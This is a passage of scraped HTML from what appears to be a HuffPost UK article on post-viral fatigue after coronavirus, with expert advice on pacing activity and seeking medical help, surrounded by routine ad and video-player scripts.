class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Health</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/coronavirus/" data-vars-item-name="coronavirus" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/coronavirus/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">coronavirus</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/wellbeing/" data-vars-item-name="wellbeing" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">wellbeing</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">Life</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/chronic-fatigue-syndrome/" data-vars-item-name="chronic fatigue syndrome" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/chronic-fatigue-syndrome/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">chronic fatigue syndrome</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/the-long-term-effects-coronavirus-may-have-on-the-body_uk_5e9f0365c5b6b2e5b8385be4?origin=article-related-life" data-vars-item-name="The Long Term Effects Coronavirus May Have On The Body" data-vars-item-type="card" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="5e9f0365c5b6b2e5b8385be4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">The Long Term Effects Coronavirus May Have On The Body</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e9df872220000660882753f.jpeg?cache=UaBVqXv36t&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e9df872220000660882753f.jpeg?cache=UaBVqXv36t&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5e9df872220000660882753f.jpeg?cache=UaBVqXv36t&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5e9df872220000660882753f.jpeg?cache=UaBVqXv36t&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5e9df872220000660882753f.jpeg?cache=UaBVqXv36t&amp;ops=210_120 2x"/></picture></div></a></div></div></aside><div class="primary-cli cli cli-text "><p>This matters, says Prof Garner, because “some doctors and families are dismissing people who are quite unwell with ‘post-viral exhaustion’” when it fatigue could still be a symptom of the coronavirus itself. </p></div><div class="primary-cli cli cli-text "><p>“If you have people at home assuming they have a diagnosis of ‘post viral exhaustion’, with weird symptoms that may actually be an indicator of the development of severe disease, they may discount them and not seek care that could be important to save their lives,” he says.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>What experts do agree on is that people experiencing fatigue after suspected coronavirus need to listen to their bodies – if you push yourself too hard too soon, this may slow your recovery.</p></div><div class="primary-cli cli cli-text "><p>Key to all this, says Dr Shepherd, is managing your level of activity. This doesn’t mean going to bed and staying there, nor does it mean going on a 5km run. It’s about not doing too much or too little, but instead small chunks of physical activity – a five minute walk around the garden, a rest, some mental activity, and a rest. “You certainly can’t exercise your way out of this,” he adds.</p></div><div class="primary-cli cli cli-text "><p>Most people who do develop coronavirus do go on to recover – but that recovery is gradual. Dr Shepherd advises a staged return to work to build your capacity, avoiding stressful situations and taking care of your mental health.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>People whose health is deteriorating after 14 days of coronavirus symptoms should seek medical help. And while it can take months to recover fully, if you have persistent fatigue symptoms after four months which interfere with your capacity to carry out normal day-to-day activities,<a href="https://www.topdoctors.co.uk/medical-articles/post-viral-fatigue-and-covid-19" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name=" visit your" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.topdoctors.co.uk/medical-articles/post-viral-fatigue-and-covid-19" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="10"> visit your<strong> </strong>GP for further tests.</a></p></div><div class="cli cli-embed js-no-inject"><div class="cli-embed__embed-wrapper"><div class="opinary-widget-wrapper" style="width: 100%; max-width: 500px; height:100%; margin:0 auto;">      <div class="opinary-widget" style="position:relative; padding-top: 100%;">        <iframe class="opinary-iframe"                no-mw-resize                frameborder="0"                width="500"                height="500"                src="https://compass.pressekompass.net/compasses/huffpostlifeuk/do-you-think-we-should-all-be-wearing-fa-YmuDhr"                layout="responsive"                scrolling="no"                style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" >        </iframe>      </div>    </div></div></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5e81e711c5b6256a7a2e4b0e","5eb12157c5b62b850f9189dc","5eabff89c5b65156135bff75"]}</script><aside class="cli cli-related-articles js-cet-subunit"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Health</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/coronavirus/" data-vars-item-name="coronavirus" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/coronavirus/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">coronavirus</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/wellbeing/" data-vars-item-name="wellbeing" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">wellbeing</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">Life</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/chronic-fatigue-syndrome/" data-vars-item-name="chronic fatigue syndrome" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/chronic-fatigue-syndrome/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">chronic fatigue syndrome</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/coronavirus-symptoms-explained-how-bad-does-it-need-to-get-before-seeking-help_uk_5e81e711c5b6256a7a2e4b0e?origin=article-related-life" data-vars-item-name="How Bad Do Coronavirus Symptoms Need To Get Before Seeking Help?" data-vars-item-type="card" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="5e81e711c5b6256a7a2e4b0e" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">How Bad Do Coronavirus Symptoms Need To Get Before Seeking Help?</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e82002e220000910cb3af55.jpeg?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e82002e220000910cb3af55.jpeg?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5e82002e220000910cb3af55.jpeg?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5e82002e220000910cb3af55.jpeg?ops=210_120 1x, https://img.huffingtonpost.com/asset/5e82002e220000910cb3af55.jpeg?ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/what-is-nhs-covid-19-app_uk_5eb12157c5b62b850f9189dc?origin=article-related-life" data-vars-item-name="Here&#x27;s What You Need To Know About The App Designed To Stop Coronavirus" data-vars-item-type="card" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="5eb12157c5b62b850f9189dc" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Here&#x27;s What You Need To Know About The App Designed To Stop Coronavirus</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5eb13ab4300000c3141556fa.jpeg?cache=VI9xe5Mxsh&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5eb13ab4300000c3141556fa.jpeg?cache=VI9xe5Mxsh&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5eb13ab4300000c3141556fa.jpeg?cache=VI9xe5Mxsh&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5eb13ab4300000c3141556fa.jpeg?cache=VI9xe5Mxsh&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5eb13ab4300000c3141556fa.jpeg?cache=VI9xe5Mxsh&amp;ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/coronavirus-tests-false-negatives_uk_5eabff89c5b65156135bff75?origin=article-related-life" data-vars-item-name="The Coronavirus Test Can Throw Up &#x27;False Negative&#x27; Results – Why?" data-vars-item-type="card" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="5eabff89c5b65156135bff75" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">The Coronavirus Test Can Throw Up &#x27;False Negative&#x27; Results – Why?</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5eb2904b250000ae14eb0f2b.jpeg?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5eb2904b250000ae14eb0f2b.jpeg?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5eb2904b250000ae14eb0f2b.jpeg?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5eb2904b250000ae14eb0f2b.jpeg?ops=210_120 1x, https://img.huffingtonpost.com/asset/5eb2904b250000ae14eb0f2b.jpeg?ops=210_120 2x"/></picture></div></a></div></div></aside><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="cli cli-embed cli-embed--full-width js-no-inject"><div class="js-react-hydrator" data-component-name="Connatix" data-component-id="8875" data-component-props="{&quot;itemType&quot;:&quot;connatix&quot;,&quot;index&quot;:38,&quot;contentIndexByType&quot;:3,&quot;contentListType&quot;:&quot;embed&quot;,&quot;code&quot;:&quot;&lt;script&gt;!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement(&#x27;iframe&#x27;);t.display=&#x27;none&#x27;,t.onload=function(){var n=t.contentWindow.document,c=n.createElement(&#x27;script&#x27;);c.src=&#x27;//cd.connatix.com/connatix.player.js&#x27;,c.setAttribute(&#x27;async&#x27;,&#x27;1&#x27;),c.setAttribute(&#x27;type&#x27;,&#x27;text/javascript&#x27;),n.body.appendChild(c)},n.head.appendChild(t)}}(document);&lt;/script&gt;&lt;script id=\&quot;61ba5850e4b0669f87299a02\&quot;&gt;(new Image()).src = &#x27;https://capi.connatix.com/tr/si?token=8b034f64-513c-4987-b16f-42d6008f7feb&#x27;;cnx.cmd.push(function(){cnx({\&quot;playerId\&quot;:\&quot;8b034f64-513c-4987-b16f-42d6008f7feb\&quot;,\&quot;playlistId\&quot;:\&quot;5e48a191-d828-42cc-8a96-5e1557bf40a9\&quot;}).render(\&quot;61ba5850e4b0669f87299a02\&quot;);});&lt;/script&gt;&quot;,&quot;type&quot;:&quot;connatix&quot;,&quot;meta&quot;:{&quot;renderId&quot;:&quot;61ba5850e4b0669f87299a02&quot;,&quot;playlistId&quot;:&quot;5e48a191-d828-42cc-8a96-5e1557bf40a9&quot;,&quot;playerId&quot;:&quot;8b034f64-513c-4987-b16f-42d6008f7feb&quot;,&quot;headScript&quot;:&quot;&lt;script&gt;!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement(&#x27;iframe&#x27;);t.display=&#x27;none&#x27;,t.onload=function(){var n=t.contentWindow.document,c=n.createElement(&#x27;script&#x27;);c.src=&#x27;//cd.connatix.com/connatix.player.js&#x27;,c.setAttribute(&#x27;async&#x27;,&#x27;1&#x27;),c.setAttribute(&#x27;type&#x27;,&#x27;text/javascript&#x27;),n.body.appendChild(c)},n.head.appendChild(t)}}(document);&lt;/script&gt;&quot;,&quot;bodyScript&quot;:&quot;&lt;script id=\&quot;61ba5850e4b0669f87299a02\&quot;&gt;(new Image()).src = &#x27;https://capi.connatix.com/tr/si?token=8b034f64-513c-4987-b16f-42d6008f7feb&#x27;;cnx.cmd.push(function(){cnx({\&quot;playerId\&quot;:\&quot;8b034f64-513c-4987-b16f-42d6008f7feb\&quot;,\&quot;playlistId\&quot;:\&quot;5e48a191-d828-42cc-8a96-5e1557bf40a9\&quot;}).render(\&quot;61ba5850e4b0669f87299a02\&quot;);});&lt;/script&gt;&quot;},&quot;flags&quot;:[],&quot;fullBleed&quot;:false,&quot;options&quot;:{&quot;theme&quot;:&quot;life&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;},&quot;originalEdition&quot;:&quot;uk&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:false,&quot;entryId&quot;:&quot;5eb3e88dc5b6526942a29dfc&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc&quot;,&quot;entryTagsList&quot;:&quot;health,coronavirus,wellbeing,life,chronic-fatigue-syndrome,@newsletter-lifestyle,@original&quot;,&quot;sectionSlug&quot;:&quot;lifestyle&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;uk.lifestyle&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc140cf94592c45d7390c&quot;,&quot;disabledWithMapiEntries&quot;:false,&quot;overrides&quot;:{&quot;all&quot;:&quot;60b8e525cdd90620331baaf4&quot;},&quot;whitelisted&quot;:[&quot;56c5f12ee4b03a39c93c9439&quot;,&quot;56c6056ee4b01f2b7e1b5f35&quot;,&quot;59bfee7f9e451049f87f550b&quot;,&quot;5acccbaac269d609ef44c529&quot;,&quot;570278d2e4b070ff77b98217&quot;,&quot;57027b4be4b070ff77b98d5c&quot;,&quot;56fe95c4e4b0041c4242016b&quot;,&quot;570279cfe4b06d08e3629954&quot;,&quot;5ba9e8821c2e65639162ccf1&quot;,&quot;5bcd9904821576674bc55ced&quot;,&quot;5d076ca127f25f504327c72e&quot;,&quot;5b35266b158f855373e28256&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;,&quot;60b8e525cdd90620331baaf4&quot;,&quot;60b64354b171b7444beaff4d&quot;,&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;60d0d9949340d7032ad0fed3&quot;,&quot;60d0d9f99340d7032ad10113&quot;,&quot;60d0daa69340d7032ad104cf&quot;,&quot;60d0de02b627221e9d819408&quot;],&quot;playlists&quot;:{&quot;default&quot;:&quot;57bc306888d2ff1a7f6b5579&quot;,&quot;news&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;politics&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;entertainment&quot;:&quot;56c6e7f2e4b0983aa64c60fc&quot;,&quot;tech&quot;:&quot;56c6f70ae4b043c5bdcaebf9&quot;,&quot;parents&quot;:&quot;56cc65c2e4b0239099455b42&quot;,&quot;lifestyle&quot;:&quot;56cc66a9e4b01f81ef94e98c&quot;},&quot;playerUpdates&quot;:{&quot;56c6056ee4b01f2b7e1b5f35&quot;:&quot;60b8e525cdd90620331baaf4&quot;,&quot;56c5f12ee4b03a39c93c9439&quot;:&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;59bfee7f9e451049f87f550b&quot;:&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;5acccbaac269d609ef44c529&quot;:&quot;60d0d9949340d7032ad0fed3&quot;,&quot;5bcd9904821576674bc55ced&quot;:&quot;60d0d9f99340d7032ad10113&quot;,&quot;5d076ca127f25f504327c72e&quot;:&quot;60d0daa69340d7032ad104cf&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;:&quot;60d0de02b627221e9d819408&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;16b0ecc6-802c-4120-845f-e90629812c4d&quot;,&quot;clickToPlayPlayer&quot;:&quot;823ac03a-0f7e-4bcb-8521-a5b091ae948d&quot;,&quot;videoPagePlayer&quot;:&quot;05041ada-93f7-4e86-9208-e03a5b19311b&quot;,&quot;defaultPlaylist&quot;:&quot;2e062669-71b4-41df-b17a-df6b1616bc8f&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;https://img.connatix.com/52ccb0f0-3f51-4d73-8788-b1dbfec0fdda/1_th.jpg?crop=629:354,smart&amp;width=629&amp;height=354&amp;format=jpeg&amp;quality=60&amp;fit=crop&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:11},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:1},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5eb3e88dc5b6526942a29dfc&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-uk&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Health&quot;,&quot;slug&quot;:&quot;health&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/health&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/health&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/health&quot;},&quot;relegenceId&quot;:4054081,&quot;section&quot;:{&quot;title&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;lifestyle&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Health&quot;,&quot;slug&quot;:&quot;health&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/health/&quot;},{&quot;name&quot;:&quot;coronavirus&quot;,&quot;slug&quot;:&quot;coronavirus&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/coronavirus&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/coronavirus&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/coronavirus&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;News&quot;,&quot;slug&quot;:&quot;news&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Coronavirus&quot;,&quot;slug&quot;:&quot;coronavirus&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/coronavirus/&quot;},{&quot;name&quot;:&quot;wellbeing&quot;,&quot;slug&quot;:&quot;wellbeing&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/wellbeing&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/wellbeing&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/wellbeing&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;lifestyle&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Wellbeing&quot;,&quot;slug&quot;:&quot;wellbeing&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/wellbeing/&quot;},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/life&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/life&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/life&quot;},&quot;relegenceId&quot;:4130639,&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/life/&quot;},{&quot;name&quot;:&quot;chronic fatigue syndrome&quot;,&quot;slug&quot;:&quot;chronic-fatigue-syndrome&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/chronic-fatigue-syndrome&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/chronic-fatigue-syndrome&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/chronic-fatigue-syndrome&quot;},&quot;relegenceId&quot;:978619,&quot;relegenceSubjectId&quot;:6378790,&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/chronic-fatigue-syndrome/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:false,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline\&quot; class=\&quot;ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline\&quot;, \&quot;entry_paragraph_2\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null},&quot;isCollectionEmbed&quot;:false,&quot;enhancements&quot;:{},&quot;defer&quot;:true,&quot;addPlaceholder&quot;:false}"><div data-ready="false" class="connatix-player"><script id="61ba5850e4b0669f87299a02">
      var currentScript = document.currentScript;

      function pollConsentAndRun() {
        var pollInterval = 100;
        var poller = setInterval(function() {
          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {
            clearInterval(poller);
            runConnatix({ hasConsent: window.HP.sp_consent});
            // If undefined, keep polling
          }
        }, pollInterval);
      }

      function runConnatix({ hasConsent }) {
        var label_61ba5850e4b0669f87299a02 = "ctx-wait-61ba5850e4b0669f87299a02";
        var defer_61ba5850e4b0669f87299a02 = currentScript;
        var floatModeWebview = typeof window.floatModeWebview !== 'undefined' ? window.floatModeWebview : null;
        var floatMode = floatModeWebview ?? 0;
